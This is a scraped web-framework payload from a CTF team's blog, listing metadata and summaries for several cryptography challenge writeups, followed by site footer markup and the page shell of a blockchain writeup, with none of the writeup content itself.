script","url":"#full-script","depth":2},{"value":"Alternate Solution by teammate (Utaha#6878)","url":"#alternate-solution-by-teammate-utaha6878","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"San Diego CTF 2022 â€“ Tasty Crypto Roll","datePublished":"2022-05-10T00:00:00.000Z","dateModified":"2022-05-10T00:00:00.000Z","description":"Exploiting the structure of sbox used and finding the inverse substitution mapping using z3.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sdctf-2022/crypto-roll","author":["deuterium"]}},{"title":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","date":"2022-03-26T00:00:00.000Z","tags":["Crypto","WolvSec CTF","Diffie-Hellman","Prime","Mersenne","Factorization"],"draft":false,"summary":"Small subgroup attack on Diffie-Hellman...?","authors":["sahuang"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.18,"time":670800,"words":2236},"slug":"wolvsec-ctf/cpa","path":"blog/wolvsec-ctf/cpa","filePath":"blog/wolvsec-ctf/cpa.mdx","toc":[{"value":"CPA-Secure Diffieâ€“Hellman?","url":"#cpa-secure-diffiehellman","depth":2},{"value":"Factorization","url":"#factorization","depth":3},{"value":"Get array of A","url":"#get-array-of-a","depth":3},{"value":"Find b % q","url":"#find-b--q","depth":3},{"value":"Get flag","url":"#get-flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"WolvSec CTF â€“ CPA-Secure Diffieâ€“Hellman?","datePublished":"2022-03-26T00:00:00.000Z","dateModified":"2022-03-26T00:00:00.000Z","description":"Small subgroup attack on Diffie-Hellman...?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/wolvsec-ctf/cpa","author":["sahuang"]}},{"title":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","date":"2022-03-04T00:00:00.000Z","tags":["Crypto","Ugra CTF Quals 2022","XOR","Automation","WebSocket"],"draft":false,"summary":"Sometimes you have to google the outputs xD","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"6 min read","minutes":5.015,"time":300900,"words":1003},"slug":"ugra-ctf-quals-2022/xorxorracing","path":"blog/ugra-ctf-quals-2022/xorxorracing","filePath":"blog/ugra-ctf-quals-2022/xorxorracing.mdx","toc":[{"value":"Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³ (xorxoracing, 100)","url":"#Ñ…Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³-xorxoracing-100","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ Ð¥Ð¾Ñ…Ð¾Ñ€ÐµÐ¹ÑÐ¸Ð½Ð³","datePublished":"2022-03-04T00:00:00.000Z","dateModified":"2022-03-04T00:00:00.000Z","description":"Sometimes you have to google the outputs xD","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/xorxorracing","author":["thebish0p"]}},{"title":"Ugra CTF Quals 2022 â€“ noteasy03","date":"2022-03-02T00:00:00.000Z","tags":["Crypto","Misc","Ugra CTF Quals 2022","Elliptic Curve","Caesar Cipher"],"draft":false,"summary":"Single table substitution on Elliptic Curve","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/crypto/noteasy03/","type":"Blog","readingTime":{"text":"3 min read","minutes":2.76,"time":165600,"words":552},"slug":"ugra-ctf-quals-2022/noteasy03","path":"blog/ugra-ctf-quals-2022/noteasy03","filePath":"blog/ugra-ctf-quals-2022/noteasy03.mdx","toc":[{"value":"noteasy03 (crypto, 350)","url":"#noteasy03-crypto-350","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Ugra CTF Quals 2022 â€“ noteasy03","datePublished":"2022-03-02T00:00:00.000Z","dateModified":"2022-03-02T00:00:00.000Z","description":"Single table substitution on Elliptic Curve","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/ugra-ctf-quals-2022/noteasy03","author":["yanhu"]}},{"title":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","date":"2022-02-07T00:00:00.000Z","tags":["Crypto","Cyber Grabs CTF 0x03","RSA","Number Theory"],"draft":false,"summary":"Unbreakable RSA Challenge?","authors":["michael"],"canonicalUrl":"https://mzhang.io/posts/2022-02-07-cybergrabs-ctf-unbreakable/","type":"Blog","readingTime":{"text":"8 min read","minutes":7.47,"time":448200,"words":1494},"slug":"cyber-grabs-ctf-0x03/unbr34k4bl3","path":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3","filePath":"blog/cyber-grabs-ctf-0x03/unbr34k4bl3.mdx","toc":[{"value":"Unbr34k4bl3","url":"#unbr34k4bl3","depth":2},{"value":"Finding $e_1$ and $e_2$","url":"#finding-e_1-and-e_2","depth":2},{"value":"Finding $p$ and $q$","url":"#finding-p-and-q","depth":2},{"value":"Alternative method","url":"#alternative-method","depth":3},{"value":"Decrypting the ciphertexts","url":"#decrypting-the-ciphertexts","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ Unbr34k4bl3","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Unbreakable RSA Challenge?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/unbr34k4bl3","author":["michael"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}}],"title":"Crypto"}],null],"segment":"__PAGE__?{\"tag\":\"crypto\"}"},"styles":[]}],"segment":["tag","crypto","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/sceleri?_rsc=acgkz
body_size: -732
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","sceleri","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/bi0sctf-2025/blockchains?_rsc=acgkz
body_size: 17998
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","bi0sctf-2025/blockchains","c"],{"children":["__PAGE__?{\"slug\":[\"bi0sctf-2025\",\"blockchains\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"bi0sCTF 2025 â€“ Blockchain Challenges | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Writeup for all blockchain challenges in bi0sCTF 2025."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/bi0sctf-2025/blockchains"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"bi0sCTF 2025 â€“ Blockchain Challenges"}],["$","meta","9",{"property":"og:description","content":"Writeup for all blockchain challenges in bi0sCTF 2025."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/bi0sctf-2025/blockchains"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=bi0sCTF+2025+%E2%80%93+Blockchain+Challenges&desc=Writeup+for+all+blockchain+challenges+in+bi0sCTF+2025.&authors=snwo"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2025-06-14T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2025-06-14T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"snwo"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"bi0sCTF 2025 â€“ Blockchain Challenges"}],["$","meta","20",{"name":"twitter:description","content":"Writeup for all blockchain challenges in bi0sCTF 2025."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=bi0sCTF+2025+%E2%80%93+Blockchain+Challenges&desc=Writeup+for+all+blockchain+challenges+in+bi0sCTF+2025.&authors=snwo"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","bi0sctf-2025/blockchains","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"bi0sctf-2025\",\"blockchains\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","bi0sctf-2025/blockchains","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
